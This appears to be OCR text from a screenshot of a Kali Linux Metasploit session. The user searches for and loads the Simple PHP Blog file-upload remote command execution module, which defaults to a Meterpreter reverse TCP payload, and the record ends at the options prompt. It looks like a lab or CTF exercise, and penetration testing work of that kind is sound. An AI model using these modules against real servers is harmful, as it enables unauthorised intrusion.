 msf6 exploit(unix/webapp/sphpblog_file_upload) > Interrupt: use the 'exit' command to quit
msf6 exploit(unix/webapp/sphpblog_file_upload) > Interrupt: use the 'exit' command to quit
msf6 exploit(unix/webapp/sphpblog_file_upload) > quit
┌──(root💀.kali)-[~/Desktop/web]
└─# msfconsole
Metasploit tip: Use the 'capture' plugin to start multiple
authentication-capturing and poisoning services
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.4.18-dev-e2bc04b                  ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post       ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search Simple PHP Blog 0.4.0
Matching Modules
================
   #  Name                                      Disclosure Date  Rank       Check  Description
   -  ----                                      ---------------  ----       -----  -----------
   0  exploit/unix/webapp/sphpblog_file_upload  2005-08-25       excellent  Yes    Simple PHP Blog Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/sphpblog_file_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/sphpblog_file_upload) > options